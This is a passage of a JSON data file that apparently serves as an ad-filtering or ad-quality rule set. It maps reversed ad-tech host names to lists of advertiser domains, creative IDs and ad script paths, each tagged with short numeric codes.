com":"1#1:65444","add=britishmuseumshoponline.org":"1#1:65444","add=evangelismosmusic.com":"1#1:65444","add=onenewchange.com":"1#1:65444","add=pantaloons.com":"1#1:65444","add=katsguitars.com":"1#1:65444","add=thepnkstuff.com":"1#1:65444","add=birdsarentreal.com":"1#1:65444","add=flowersin4hours.com":"1#1:65444","add=store-inova.com":"1#1:65444","add=mamini.us":"1#1:65444","add=qualitywaste.com":"1#1:65444","add=protonvpn.com":"1#1:65444","add=mer.org":"1#10:67338","add=epicsports.com":"1#10:67338","add=eurofleur.nl":"1#10:67338","add=puppyspot.com":"1#10:67338","add=2ndswing.com":"1#10:67338","add=iec60309.com":"1#10:67338","add=woodclosetdesigns.com":"1#10:67338","add=gopuff.com":"1#10:67338","add=northwestern.edu":"1#10:67338","add=oemproduction.com":"1#10:67338","add=larsonelectronics.com":"1#10:67338","add=armageddonsports.com":"1#10:67338","add=colonialappliance.com":"1#10:67338"},"moc.tfil3":{"crid=285675169&":"1#1:65444","crid=371280188&":"1#1:65444","crid=294762698&":"1#1:65444","crid=371355545&":"1#1:65444","crid=307817503&":"1#1:65444","crid=308365005&":"1#1:65444","crid=151127711&":"1#1:65444","crid=352142745&":"1#1:65444","crid=370015219&":"1#1:65444","crid=371256874&":"1#1:65444","crid=151127512&":"1#1:65444","crid=310405359&":"1#1:65444","crid=317349227&":"1#1:65444","crid=369971772&":"1#1:65444","crid=371289804&":"1#1:65444","crid=343941252&":"1#1:65444","crid=371382184&":"1#1:65444","crid=356003535&":"1#1:65444","crid=362028363&":"1#1:65444","crid=309595843&":"1#1:65444","crid=352151872&":"1#1:65444","crid=361502919&":"1#1:65444","crid=371258798&":"1#1:65444","crid=289931655&":"1#1:65444","crid=371291933&":"1#1:65444","crid=333975621&":"1#1:65444","crid=353995202&":"1#1:65444","crid=354875125&":"1#1:65444","crid=370580108&":"1#1:65444","crid=352578502&":"1#1:65444","crid=344058436&":"1#1:65444","crid=371257055&":"1#1:65444","crid=302213045&":"1#1:65444","crid=370570991&":"1#1:65444","crid=370515825&":"1#1:65444","crid=356008295&":"1#1:65444","crid=356003858&":"1#1:65444","crid=370523167&":"1#1:65444","crid=151147581&":"1#1:65444","crid=151127475&":"1#1:65444","crid=367991778&":"1#1:65444","crid=370438590&":"1#1:65444","crid=234389347&":"1#1:65444","crid=349452550&":"1#1:65444","crid=365713891&":"1#1:65444","crid=349295584&":"1#1:65444","crid=349572571&":"1#1:65444","crid=370468318&":"1#1:65444","crid=370690415&":"1#1:65444","crid=323515216&":"1#1:65444","crid=349248577&":"1#1:65444","crid=347057702&":"1#1:65444","crid=370692844&":"1#1:65444","crid=354177196&":"1#1:65444","crid=370478057&":"1#1:65444","crid=354304881&":"1#1:65444","crid=361302471&":"1#1:65444","crid=353946203&":"1#1:65444","crid=370662153&":"1#1:65444","crid=370667473&":"1#1:65444","crid=323715384&":"1#1:65444","crid=277669264&":"1#1:65444","crid=370604875&":"1#1:65444","crid=227169351&":"1#1:65444","crid=265940940&":"1#1:65444","crid=371109749&":"1#1:65444","crid=370846828&":"1#1:65444","crid=312384012&":"1#1:65444","crid=335755513&":"1#1:65444","crid=363687023&":"1#1:65444","crid=328850674&":"1#1:65444","crid=371109568&":"1#1:65444","crid=349509372&":"1#1:65444","crid=296559486&":"1#1:65444","crid=204078985&":"1#1:65444","crid=349343966&":"1#1:65444","crid=349291268&":"1#1:65444","crid=370845706&":"1#1:65444","crid=370476104&":"1#1:65444","crid=369970737&":"1#1:65444","crid=363191032&":"1#1:65444","crid=353947710&":"1#1:65444","crid=353959844&":"1#1:65444","crid=277183003&":"1#1:65444","crid=349629601&":"1#1:65444","crid=370185464&":"1#1:65444","crid=340083728&":"1#1:65444","crid=349422377&":"1#1:65444","crid=356217016&":"1#1:65444","crid=347892397&":"1#1:65444","crid=340083568&":"1#1:65444","crid=355617404&":"1#1:65444","crid=371074989&":"1#1:65444","crid=354242614&":"1#1:65444","crid=353961068&":"1#1:65444","crid=247796830&":"1#1:65444","crid=364547178&":"1#1:65444","crid=349347743&":"1#1:65444","crid=323598773&":"1#1:65444","crid=370658677&":"1#1:65444","crid=366777662&":"1#1:65444","crid=349782466&":"1#1:65444","crid=371133339&":"1#1:65444","crid=343861753&":"1#1:65444","crid=370663123&":"1#1:65444","crid=343861507&":"1#1:65444","crid=353966256&":"1#1:65444","crid=228993710&":"1#1:65444","crid=370721504&":"1#1:65444","crid=370671117&":"1#1:65444","crid=370490501&":"1#1:65444","crid=277933442&":"1#1:65444","crid=343837224&":"1#1:65444","crid=227445053&":"1#1:65444","crid=370443157&":"1#1:65444","crid=363360406&":"1#1:65444","crid=370695011&":"1#1:65444","crid=371380227&":"1#1:65444","crid=370441928&":"1#1:65444","crid=371419107&":"1#1:65444","crid=353987683&":"1#1:65444","crid=370039781&":"1#1:65444","crid=352838072&":"1#1:65444","crid=370661770&":"1#1:65444","crid=371371293&":"1#1:65444","crid=368961234&":"1#1:65444","crid=369998982&":"1#1:65444","crid=353911796&":"1#1:65444","crid=371035054&":"1#1:65444","crid=368807391&":"1#1:65444","crid=370204377&":"1#1:65444","crid=368784095&":"1#1:65444","crid=368775838&":"1#1:65444","crid=370021750&":"1#1:65444","crid=369420557&":"1#1:65444","crid=353952700&":"1#1:65444","crid=368905428&":"1#1:65444","crid=368738303&":"1#1:65444","crid=272716926&":"1#1:65444$10:67338","crid=230990912&":"1#1:65444$10:67338","crid=361447223&":"1#1:65444","crid=371060468&":"1#1:65444","crid=241891808&":"1#1:65444","crid=371176836&":"1#1:65444","crid=148996241&":"1#1:65444","crid=227733115&":"1#1:65444","crid=343077204&":"1#1:65444","crid=227145068&":"1#1:65444","crid=343458755&":"1#1:65444","crid=307816838&":"1#1:65444","crid=343089720&":"1#1:65444","crid=316960784&":"1#1:65444","crid=371425277&":"1#1:65444","crid=307813788&":"1#1:65444","crid=323626214&":"1#1:65444","crid=308665579&":"1#1:65444","crid=307813896&":"1#1:65444","crid=307820265&":"1#1:65444","crid=310617595&":"1#1:65444","crid=366214951&":"1#1:65444","crid=348239910&":"1#1:65444","crid=355086260&":"1#1:65444","crid=354959172&":"1#1:65444","crid=229455690&":"1#1:65444","crid=371168095&":"1#1:65444","crid=351728455&":"1#1:65444","crid=358447313&":"1#1:65444","crid=360741636&":"1#1:65444","crid=368814793&":"1#1:65444","crid=358782220&":"1#1:65444","crid=355220830&":"1#1:65444","crid=359427303&":"1#1:65444","crid=371167726&":"1#1:65444","crid=336696775&":"1#1:65444","crid=358822999&":"1#1:65444","crid=353984097&":"1#1:65444","crid=371254592&":"1#1:65444","crid=252167244&":"1#1:65444","crid=370698592&":"1#1:65444","crid=229252706&":"1#1:65444","crid=203342110&":"1#1:65444","crid=363809388&":"1#1:65444","crid=340656540&":"1#1:65444","crid=358424465&":"1#1:65444","crid=367328339&":"1#1:65444","crid=318990993&":"1#1:65444","crid=79467668&":"1#1:65444","crid=371168526&":"1#1:65444","crid=345516176&":"1#1:65444","crid=358920896&":"1#1:65444","crid=340754600&":"1#1:65444","crid=371324103&":"1#1:65444","crid=371014900&":"1#1:65444","crid=222701583&":"1#1:65444","crid=363546708&":"1#1:65444","crid=371323775&":"1#1:65444","crid=296195587&":"1#1:65444","crid=356847321&":"1#1:65444","crid=365162728&":"1#1:65444","crid=371152785&":"1#1:65444","crid=332052284&":"1#1:65444","crid=349847096&":"1#1:65444","crid=227175778&":"1#1:65444","crid=368918626&":"1#1:65444","crid=289306276&":"1#1:65444","crid=312023286&":"1#1:65444","crid=371265339&":"1#1:65444","crid=371167955&":"1#1:65444","crid=289299903&":"1#1:65444","crid=368830459&":"1#1:65444","crid=363356613&":"1#1:65444","crid=202735059&":"1#1:65444","crid=355763726&":"1#1:65444","crid=349848611&":"1#1:65444","crid=339257905&":"1#1:65444","crid=202912397&":"1#1:65444","crid=358202046&":"1#1:65444","crid=227959988&":"1#1:65444","crid=371159977&":"1#1:65444","crid=336665610&":"1#1:65444","crid=369502866&":"1#1:65444","crid=369332817&":"1#1:65444","crid=361519921&":"1#1:65444","crid=355510890&":"1#1:65444","crid=355201903&":"1#1:65444","crid=370524574&":"1#1:65444","crid=349845877&":"1#1:65444","crid=356842155&":"1#1:65444","crid=370209915&":"1#1:65444","crid=371167922&":"1#1:65444","crid=228476495&":"1#1:65444","crid=227438916&":"1#1:65444","crid=240218312&":"1#1:65444","crid=324156207&":"1#1:65444","crid=361818579&":"1#1:65444","crid=370989645&":"1#1:65444","crid=369684494&":"1#1:65444","crid=320482316&":"1#1:65444","crid=371167832&":"1#1:65444","crid=340756230&":"1#1:65444","crid=349561139&":"1#1:65444","crid=336407768&":"1#1:65444","crid=240397739&":"1#1:65444","crid=358762570&":"1#1:65444","crid=349866795&":"1#1:65444","crid=226375483&":"1#1:65444","crid=366318285&":"1#1:65444","crid=340806260&":"1#1:65444","crid=355211846&":"1#1:65444","crid=344901962&":"1#1:65444","crid=310385507&":"1#1:65444","crid=227370006&":"1#1:65444","crid=336313451&":"1#1:65444","crid=267907521&":"1#1:65444","crid=368830628&":"1#1:65444","crid=368830519&":"1#1:65444","crid=202753472&":"1#1:65444","crid=334317735&":"1#1:65444","crid=371167729&":"1#1:65444","crid=371324843&":"1#1:65444","crid=336840968&":"1#1:65444","crid=331421101&":"1#1:65444","crid=323351082&":"1#1:65444","crid=338984371&":"1#1:65444","crid=227033177&":"1#1:65444","crid=229037933&":"1#1:65444","crid=371323656&":"1#1:65444","crid=336407121&":"1#1:65444","crid=370996300&":"1#1:65444","crid=341571899&":"1#1:65444","crid=264865981&":"1#1:65444","crid=308835212&":"1#1:65444","crid=226413162&":"1#1:65444","crid=292820923&":"1#1:65444","crid=356915694&":"1#1:65444","crid=361401200&":"1#1:65444","crid=355563586&":"1#1:65444","crid=340640786&":"1#1:65444","crid=354100432&":"1#1:65444","crid=240683897&":"1#1:65444","crid=187681&":"1#1:65444","crid=314175847&":"1#1:65444","crid=349866152&":"1#1:65444","crid=371071484&":"1#1:65444","crid=362896059&":"1#1:65444","crid=346803591&":"1#1:65444","crid=138234569&":"1#1:65444","crid=348887813&":"1#1:65444","crid=318871865&":"1#1:65444","crid=371168285&":"1#1:65444","crid=370997679&":"1#1:65444","crid=355212776&":"1#1:65444","crid=305158318&":"1#1:65444","crid=335620594&":"1#1:65444","crid=358822029&":"1#1:65444","crid=371168327&":"1#1:65444","crid=346803873&":"1#1:65444","crid=370473294&":"1#1:65444","crid=371168783&":"1#1:65444","crid=370033399&":"1#1:65444","crid=370699256&":"1#1:65444","crid=371170013&":"1#1:65444","crid=354152990&":"1#1:65444","crid=347667267&":"1#1:65444","crid=349872278&":"1#1:65444","crid=366678486&":"1#1:65444","crid=371169269&":"1#1:65444","crid=227291610&":"1#1:65444","crid=363288183&":"1#1:65444","crid=366638384&":"1#1:65444","crid=352412779&":"1#1:65444","crid=320162513&":"1#1:65444","crid=347568093&":"1#1:65444","crid=347953543&":"1#1:65444","crid=328403803&":"1#1:65444","crid=348897775&":"1#1:65444","crid=352436019&":"1#1:65444","crid=227296140&":"1#1:65444","crid=370842169&":"1#1:65444","crid=370192128&":"1#1:65444","crid=371377303&":"1#1:65444","crid=371377933&":"1#1:65444","crid=370192024&":"1#1:65444","crid=370221598&":"1#1:65444","crid=296295686&":"1#1:65444","crid=370495375&":"1#10:67338","crid=228167670&":"1#10:67338","crid=311561793&":"1#10:67338","crid=345945257&":"1#10:67338","crid=80366395&":"1#10:67338","crid=234914588&":"1#10:67338","crid=226867852&":"1#10:67338","crid=242956878&":"1#10:67338","crid=280358965&":"1#10:67338","crid=348851641&":"1#10:67338","crid=230168455&":"1#10:67338","crid=311855531&":"1#10:67338","crid=295320389&":"1#10:67338","crid=307827189&":"1#10:67338","crid=296205827&":"1#10:67338","crid=226232361&":"1#10:67338","crid=311382336&":"1#10:67338","crid=295471332&":"1#10:67338","crid=240386320&":"1#10:67338","crid=311279822&":"1#10:67338","crid=233945402&":"1#10:67338","crid=228495900&":"1#10:67338","crid=295544960&":"1#10:67338","crid=230803650&":"1#10:67338","crid=295452846&":"1#10:67338","crid=306506153&":"1#10:67338","crid=295738568&":"1#10:67338","crid=237705750&":"1#10:67338","crid=347113498&":"1#10:67338","crid=305114515&":"1#10:67338","crid=322616311&":"1#10:67338","crid=308949305&":"1#10:67338","crid=295932552&":"1#10:67338","crid=228399612&":"1#10:67338","crid=226671656&":"1#10:67338","crid=343670439&":"1#10:67338","crid=340481131&":"1#10:67338","crid=335441522&":"1#10:67338","crid=279446228&":"1#10:67338","crid=371196900&":"1#10:67338","crid=302126166&":"1#10:67338","crid=283638894&":"1#10:67338","crid=299394265&":"1#10:67338","crid=363465532&":"1#10:67338","crid=357371659&":"1#10:67338","crid=295453416&":"1#10:67338","crid=295679639&":"1#10:67338","crid=312002782&":"1#10:67338","crid=302527590&":"1#10:67338","crid=298897352&":"1#10:67338","crid=295756983&":"1#10:67338","crid=297261096&":"1#10:67338","crid=295928847&":"1#10:67338","crid=347423008&":"1#10:67338","crid=295590948&":"1#10:67338","crid=227070304&":"1#10:67338","crid=227317012&":"1#10:67338","crid=295304278&":"1#10:67338","crid=318777952&":"1#10:67338","crid=296125372&":"1#10:67338","crid=302420949&":"1#10:67338","crid=295500767&":"1#10:67338","crid=270464083&":"1#10:67338","crid=232639848&":"1#10:67338","crid=297012583&":"1#10:67338","crid=295283023&":"1#10:67338","crid=232957980&":"1#10:67338","crid=56954835&":"1#10:67338"},"ten.ndm2.0s":{"/18047330687626556208/":"1#1:65444","/6613811286077339515/":"1#1:65444","/14876349788492788562":"1#1:65444","/11823798027061373436/":"1#1:65444","/14227361975664801784":"1#1:65444","/11703245438025464371":"1#1:65444","/2869264509994548613/":"1#1:65444","/11838146051372788830/":"1#1:65444","/10375321986791695618":"1#1:65444","/17285088899021785707":"1#1:65444","/10471375656250589055":"1#1:65444","/1299056969184333456/":"1#1:65444","/5829162174317272165":"1#1:65444","/5971262532687980228/":"1#1:65444","/94104498718788306/":"1#1:65444","/1104818118424376284":"1#1:65444","/431452737104168198/":"1#1:65444","/15294038369786783635/":"1#1:65444","/17276667962735922405":"1#1:65444","/14067065543995195652":"1#1:65444","/1469587971661267382":"1#1:65444","/5912498012585226894":"1#1:65444","/15710494378367817069":"1#1:65444","/6191891982085303618/":"1#1:65444","/8724096562697429511":"1#1:65444","/15769502712508810229":"1#1:65444","/1694259737430167166":"1#1:65444","/8872261040764822139":"1#1:65444","/9751303668842117203/":"1#1:65444","/1808953703393519991":"1#1:65444","/8740556121465699357":"1#1:65444","/6159636140010492508":"1#1:65444","/15119725527798318682":"1#1:65444","/7801754706850482044/":"1#1:65444","/14168247729721810733":"1#1:65444","/2256723010318236731/":"1#1:65444","/4902289142353801372":"1#1:65444","/13753438117436798176/":"1#1:65444","/8431937140191945731":"1#1:65444","/4323278204401510153":"1#1:65444","/13215369386420648102":"1#1:65444","/2419646431788774420/":"1#1:65444","/12113893033490493783":"1#1:65444","/10062835015064643513":"1#1:65444","/4289041863162531145":"1#1:65444","/12794375547951812657":"1#1:65444","/17834331167404380287":"1#1:65444","/11674485488235375308":"1#1:65444","/1157235251761568214/":"1#1:65444","/511725861087181791":"1#1:65444","/2878407324718877297":"1#1:65444","/10351550143352972684":"1#1:65444","/3219214986662452391":"1#1:65444","/11113607239302455412":"1#1:65444","/17290120232804981824":"1#1:65444","/16091991401644822352/":"1#1:65444","/13642958116072721312":"1#1:65444","/607029550971291401":"1#1:65444","/516866768279039944":"1#1:65444","/3000038132459577885":"1#1:65444","/12322945723447447149":"1#1:65444","/5786721455935435038/":"1#1:65444","/14239053390690726087":"1#1:65444","/2192650274300231155":"1#1:65444","/13958825040942388716":"1#1:65444","/15391935447393771024":"1#1:65444","/6981561590992605836/":"1#1:65444","/16419956773445760601/":"1#1:65444","/1550759834522515004/":"1#1:65444","/16364669167782177075/":"1#1:65444","/14726457576799496251/":"1#1:65444","/6975458495391125312/":"1#1:65444","/10521866860024774628/":"1#1:65444","/1011431187420360497":"1#1:65444","/14857274661961795417/":"1#1:65444","/7360664212509260631":"1#1:65444","/3799539648619073546/":"1#1:65444","/13782117764860519488":"1#1:65444","/2498368659708340185":"1#1:65444","/8142233118277831477/":"1#1:65444","/13433307216483476719":"1#1:65444","/1173730396595745096":"1#1:65444","/13805138152205750162":"1#1:65444","/1962744840642374883":"1#1:65444","/13239339718960596780":"1#1:65444","/707882078038556892":"1#1:65444","/15383578987081119960":"1#1:65444","/978323574729667817":"1#1:65444","/10296507632374779065/":"1#1:65444","/8217535042610213560":"1#1:65444","/1591444720347896321":"1#1:65444","/6068665847407014489":"1#1:65444","/7248620445083777976":"1#1:65444","/8255619133286605826":"1#1:65444","/2863884543777772295/":"1#1:65444","/14348089563920629510/":"1#1:65444","/12733172402435962649/":"1#10:67338","/16406012060851920455/":"1#10:67338","/8840718380322816914":"1#10:67338","/11638864499998011106/":"1#10:67338","/2263842473180618427":"1#10:67338","/3243107346310663039":"1#10:67338","/8867102369012572444/":"1#10:67338","/11425155251904496725/":"1#10:67338","/7726399209070223313/":"1#10:67338","/14666661890131793421/":"1#10:67338","/14540939878825966089":"1#10:67338","/766064630364338087/":"1#10:67338","/10875092691062699474/":"1#10:67338","/12477421853468919487/":"1#10:67338","/202631709307580120/":"1#15:59052","/9494850591436359089":"1#15:59052","/simgad/16041082550631642493":"1#1:m","/simgad/7889570235278344221":"1#1:m","/simgad/14118108448877286873":"1#1:m","/simgad/1504039724867421791":"1#1:m","/simgad/17005939825924375193":"1#1:m","sadbundle/*/dv360-*x*/index.html":"0#1:s"},"moc.noitacidnyselgoog.cpt":{"17016886865940149413":"1#1:65444","rs=AOga4qk9HHQUQyG99lVkhj5eTngDX3q_3w":"1#1:65444","4491706039011038810":"1#1:65444","13994200011021681754":"1#1:65444","18227410997833433022":"1#1:65444","rs=AOga4qmR3r05PI2bKX3RLYBBTm7nae2hPg":"1#1:65444","4412266570703215005":"1#1:65444","rs=AOga4qmPC3tGFWTBC8I4a2D":"1#1:65444","rs=AOga4qlz1sCpP6TiFjzydPYNkfkySvdyHg":"1#1:65444","16548850465082238668":"1#1:65444","rs=AOga4qnH05LHcJ_noK7YIZJU63S87LmZjg":"1#1:65444","rs=AOga4qkDyD57o3pqyAxaZxCn":"1#1:65444","rs=AOga4qkr8QqqChdOxrhsodBbF9ZDcPjP7A":"1#1:65444","rs=AOga4qkg9ORlbxznRokAemDWwcQgJxXFFA":"1#1:65444","rs=AOga4qn25SQNCzs036EFk_vNZOMKX2PEcA":"1#1:65444","3713325732157830558":"1#1:65444","10768925499883212172":"1#1:65444","rs=AOga4qlDrnTInnAfIkzaiCNhb1QzE":"1#1:65444","15249997854539612395":"1#1:65444","rs=AOga4qmkP5":"1#1:65444","rs=AOga4qmLK5ko10dpYjfl_e0W5M_sJcwUOw":"1#1:65444","14903409941961867734":"1#1:65444","14285333719607423723":"1#1:65444","16298600590367902325":"1#1:65444","rs=AOga4qmMqnfYjYBfjHnMSZRKRnHI4_UKPA":"1#1:65444","rs=AOga4qkmmpCHd32mNY0PXk1ln":"1#1:65444","13746518984134092549":"1#1:65444","12144066546059803007":"1#1:65444","6275132593944457727":"1#1:65444","7554532683837171510":"1#1:65444","12121499113046922362":"1#1:65444","rs=AOga4qlhTeuhpp3PtxD08u":"1#1:65444","6248648132828954223":"1#1:65444","rs=AOga4qlAaBd":"1#1:65444","rs=AOga4qmok5PTmxWCBLpqV60OYeHG3_48xA":"1#1:65444","8381358402027520519":"1#1:65444","rs=AOga4qnlbsVViYjd5G0YPAy5Jt4716J62g":"1#1:65444","rs=AOga4qnfvE97e58IbKK9cGs3C6zqIH18pg":"1#1:65444","4838082091647621389":"1#1:65444","rs=AOga4qlK3AZNd2":"1#1:65444","rs=AOga4ql7UBrVNsUH1lCJ7bdMSgI9FKJLAg":"1#1:65444","rs=AOga4qkaALI3rbleFnN3dt1DsAWkt9W8sg":"1#1:65444","4168493157818975068":"1#1:65444","359791361252384906":"1#1:65444","14526797197125539282":"1#1:65444","rs=AOga4qlhNJvqbUlRBbI9XYsNPoJSHQ0jeA":"1#1:65444","rs=AOga4qld4uitxQHZ2CkCuehetTBwVCGncg":"1#1:65444","18285903604135237432":"1#1:65444","17130211219803075614":"1#1:65444","14427878354210900359":"1#1:65444","11061637331668012970":"1#1:65444","5808037435723108749":"1#1:65444","rs=AOga4qmW9R20fjOcf623imJE6t":"1#1:65444","17086890590254462521":"1#1:65444","rs=AOga4qk3RAk84rgbZyRLS2IC":"1#1:65444","1826284869989266504":"1#1:65444","rs=AOga4qkKEqGvTKctsIK3iY33tqYVcnbwXw":"1#1:65444","17791409442639548465":"1#1:65444","7409544087287073004":"1#1:65444","8299876280605795456":"1#1:65444","15622652961313297684":"1#1:65444","11121782351745477976":"1#1:65444","8981785237480340570":"1#1:65444","5977271040386179331":"1#1:65444","rs=AOga4qlhmttIUVCaZy4YxzPtjgebf5ka3w":"1#1:65444","11435027546622841393":"1#1:65444","rs=AOga4qma8OfYsGPdBHWgFuXw2IYIUGl2fA":"1#1:65444","640784537224880228":"1#1:65444","rs=AOga4qlk":"1#1:65444","4172890435015519538":"1#1:65444","10272784095865776242":"1#1:65444","rs=AOga4qkAvpgslu0E3gvBdcxGhmaFmbGWUQ":"1#1:65444","3132579756607978311":"1#1:65444","3110506761770159404":"1#1:65444","14505685284795625966":"1#1:65444","3477659652206691009":"1#1:65444","rs=AOga4qkNqzPiys_HsrUW_hQswiB2tE8yiw":"1#1:65444","rs=AOga4qlPnFUW3r1nH1tbGM7cz4KvoHjZRA":"1#1:65444","16861216493967244950":"1#1:65444","13426200098744650720":"1#1:65444","982512966615036196":"1#1:65444","17312883675698486469":"1#1:65444","1660937244660243381":"1#1:65444","144330164948953982":"1#1:65444","6158450552332446074":"1#1:65444","18161766230861259145":"1#1:65444","3318456918146182647":"1#1:65444","2477565230788624814":"1#1:65444","11747623764502460243":"1#1:65444","rs=AOga4qnOtw9TybNSH1K1Yj7No859YC4wrA":"1#1:65444","rs=AOga4qmdiiZzuWM_mYm75ie05hwPLX0fag":"1#1:65444","rs=AOga4qmP7t2p10X2T":"1#1:65444","rs=AOga4qn24hMOS_kIiw89t0dQba2ZtPzc":"1#1:65444","rs=AOga4qlfKjCRBz35wt_wzRCnBv":"1#1:65444","2585731462780216803":"1#1:65444","438165025908575698":"1#1:65444","496157850437853619":"1#1:65444","10282338489723643728":"1#1:65444","17239158330454201725":"1#1:65444","2691704478862121554":"1#1:65444","121768707517587715":"1#1:65444","2188331227196257557":"1#1:65444","7167641651177412249":"1#1:65444","15731733180822601174":"1#1:65444","13455905636680635869":"1#1:65444","3329753985277644792":"1#1:65444","1294462300897904572":"1#1:65444","214262016827811394":"1#1:65444","5561588497277852021":"1#1:65444","rs=AOga4qm6ETQEQVN2xT4a82T3o8tjhpIHXQ":"1#1:65444","6549858157602566805":"1#1:65444","17540184894381162878":"1#1:65444","17978865320427008379":"1#1:65444","9984531472358241656":"1#1:65444","7717681430778648042":"1#1:65444","3497929484938198293":"1#1:65444","3208707668222234383":"1#1:65444","2439365419006776930":"1#1:65444","9920855328625468640":"1#1:65444","10692682092116958624":"1#1:65444","375437182750534515":"1#1:65444","10527623348887425999":"1#1:65444","rs=AOga4ql2_2kGrerHWXNMWEGRBwqTUC5m9A":"1#1:65444","1590336241213214632":"1#1:65444","176202909778423259":"1#1:65444","10465420559769728167":"1#1:65444","9489976293956787110":"1#1:65444","180046657847776078":"1#1:65444","1815812865458193816":"1#1:65444","956582234677279447":"1#1:65444","17345575598864389536":"1#1:65444","8291094333943938634":"1#1:65444","rs=AOga4qmY908CPSx53o5YEr98vEQI2SouxA":"1#1:65444","5154684444859943436":"1#1:65444","735722180004746190":"1#1:65444","7703570516682259956":"1#1:65444","8354056615456279042":"1#1:65444","15533355464509738967":"1#1:65444","5397711083340787411":"1#1:65444","2314534847293190252":"1#1:65444","6446856298002875076":"1#1:65444","9015453781651795221":"1#1:65444","1535466689940948200":"1#1:65444","943195005212030968":"1#1:65444","rs=AOga4qmOn9NQMkipur83gwJ8fiOL2HMRpw":"1#1:65444","rs=AOga4qmEfApV45EpQWbUxfL87fTeh5B7vg":"1#1:65444","13591309088620132647":"1#1:65444","rs=AOga4qn59mf4zutSi_cX70mEVj6rpDL":"1#1:65444","10712248311145564171":"1#1:65444","13082747240966840341":"1#1:65444","8314279683613137404":"1#1:65444","13944912368361825777":"1#1:65444","17418581555371229530":"1#1:65444","12813586067705435481":"1#1:65444","11814889152204851231":"1#1:65444","14777407459300426937":"1#1:65444","8147775706412794838":"1#1:65444","596527576570311901":"1#1:65444","10249022854698609423":"1#1:65444","16872768831064009576":"1#1:65444","332364607600724755":"1#1:65444","10160126086345796533":"1#1:65444","15958828309751879254":"1#1:65444","11247390919955360960":"1#1:65444","8949083482315938119":"1#1:65444","363509655215112142":"1#1:65444","6178984984658488628":"1#1:65444","9428684914066730397":"1#1:65444","16214943904776307806":"1#1:65444","14864844074901546563":"1#1:65444","2415158131583868275":"1#1:65444","6589511743468354132":"1#1:65444","3477988015662269565":"1#1:65444","8774704530149603404":"1#1:65444","944641799879833195":"1#1:65444","rs=AOga4qkBVJMF_q_9hMlaTXO_TOA5Dn5xZw":"1#1:65444","7875001833595040277":"1#1:65444","12782420279760434569":"1#1:65444","9167504703167953174":"1#1:65444","11194549302176421114":"1#1:65444","10078073215339923559":"1#1:65444","rs=AOga4qneNtXU2GsWA6RFkv5y5qS2ISVaSA":"1#1:65444","7980771333975817303":"1#1:65444","7865521389751522512":"1#1:65444","104236567170949941":"1#1:65444","8010015738690573728":"1#1:65444","rs=AOga4qm3WCzwE0xLVajniTQR8FrebgoELA":"1#1:65444","18302018370308862971":"1#1:65444","17897240700351767436":"1#1:65444","16490159389790888737":"1#1:65444","5928618942398738461":"1#1:65444","389760748305536984":"1#1:65444","rs=AOga4qmEh00rgMNhWMlwtpDtY0INnH1cPw":"1#1:65444","rs=AOga4qk5l4WkC25Na_":"1#1:65444","556586681615298365":"1#1:65444","10939395011002325742":"1#1:65444","9636825130682985536":"1#1:65444","2811843058428576524":"1#1:65444","/simgad/9397377238188949711/9403588226638892127":"1#10:67338","/simgad/3343807680985567376/14763004658117789537":"1#10:67338","rs=AOga4qk_C44":"1#10:67338","18302001066405792339":"1#10:67338","/simgad/16553781238697456365/14763004658117789537":"1#10:67338","4424409377986650284":"1#10:67338","6410931071662551085":"1#10:67338","rs=AOga4qkqqoI3q645gPcSOB7qs7UWA01EgA":"1#10:67338","9833583128854946727":"1#10:67338","2530954717097234490":"1#10:67338","17281332229266757029":"1#10:67338","103108209720718545":"1#10:67338","8844887971544954764":"1#10:67338","12875306250193628490":"1#10:67338","9337897971070822705":"1#10:67338","16903495842437960821":"1#10:67338","sadbundle/2109805873983021465/":"1#1:m","sadbundle/227226887160210481":"1#1:m","sadbundle/11750163399381307387":"1#1:m","/sadbundle/9863964717764243717/js/tkoc.js":"1#1:m","/sadbundle/*/pdr.js":"1#1:m","/sadbundle/12874340433168135390/s.js":"1#1:m","/sadbundle/4542794366485401206/qs.js":"1#1:m","/sadbundle/18243659378127392815/s.js":"1#1:m","/sadbundle/9921497575423413833/s.js":"1#1:m","/sadbundle/18174257625470281172/qs.js":"1#1:m","/sadbundle/3406766898685847415/nb.js":"1#1:m","/sadbundle/*/qs.js":"0#1:s","/sadbundle/*/nb.js":"0#1:s","/sadbundle/*/tkoc.js":"0#1:s","/sadbundle/*/ssaeb.js":"0#1:s","/sadbundle/*/s.js":"0#1:s","/sadbundle/8916236011673852149/pdr.js":"1#1:m","/sadbundle/13891104981204523318/pdr.js":"1#1:m","/sadbundle/1282192203441407918/pdr.js":"1#1:m","/sadbundle/10620644022109953068/pdr.js":"1#1:m","/sadbundle/3594245045408795/qcc.js":"1#1:m"},"moc.enozqehc.sbo":{"201982040*smart":"1#1:65444","196556896*googleadx":"1#1:65444","201982039*smart":"1#1:65444","201850707*rubicon":"1#1:65444","201982035*pubmatic":"1#1:65444","198819144*index":"1#1:65444","201927873*adyoulike":"1#1:65444","201982039*prebid":"1#1:65444","201958560*xiaomi":"1#1:65444","201979912*startapp":"1#1:65444","201776319*pubmatic":"1#1:65444","196974646*googleadx":"1#1:65444","201834893*opera":"1#1:65444","201478476*openx":"1#1:65444","201915262*startapp":"1#1:65444","190057850*opera":"1#1:65444","201890321*adyoulike":"1#1:65444","201890324*rubicon":"1#1:65444","201977607*opera":"1#1:65444","185585210*adyoulike":"1#1:65444","201998665*prebid":"1#1:65444","201422786*googleadx":"1#1:65444","201979916*startapp":"1#1:65444","201687442*rubicon":"1#1:65444","172790315*openx":"1#1:65444","201938387*smart":"1#1:65444","201959863*seedtag":"1#1:65444","201979915*rubicon":"1#1:65444","201970797*smart":"1#1:65444","201898518*openx":"1#1:65444","201977611*opera":"1#1:65444","201959863*googleadx":"1#1:65444","201993411*pubmatic":"1#1:65444","201973676*opera":"1#1:65444","198695825*pubmatic":"1#1:65444","201893983*openx":"1#1:65444","201968772*startapp":"1#1:65444","197666917*appnexus":"1#1:65444","194665676*openx":"1#1:65444","201962684*smart":"1#1:65444","201890315*prebid":"1#1:65444","201958714*openx":"1#1:65444","201953373*startapp":"1#1:65444","201941653*opera":"1#1:65444","201955948*xiaomi":"1#1:65444","197769630*opera":"1#1:65444","201993406*pubmatic":"1#1:65444","201890313*rubicon":"1#1:65444","201970970*inmobi":"1#1:65444","199807817*opera":"1#1:65444","201964063*opera":"1#1:65444","199614234*opera":"1#1:65444","201930585*opera":"1#1:65444","201890320*rubicon":"1#1:65444","201890318*rubicon":"1#1:65444","201792762*prebid":"1#1:65444","201179987*googleadx":"1#1:65444","201915651*rubicon":"1#1:65444","201868923*opera":"1#1:65444","201859604*googlead